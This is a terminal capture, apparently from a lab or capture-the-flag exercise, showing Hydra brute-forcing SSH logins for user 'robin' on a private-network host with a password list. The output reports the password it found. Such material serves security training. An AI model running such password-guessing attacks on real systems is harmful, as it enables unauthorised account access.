 ┌──(kali㉿kali)-[~]
└─$ hydra -l  robin -P p_lists.txt ssh://192.168.56.101
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-06 04:21:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-06 04:21:28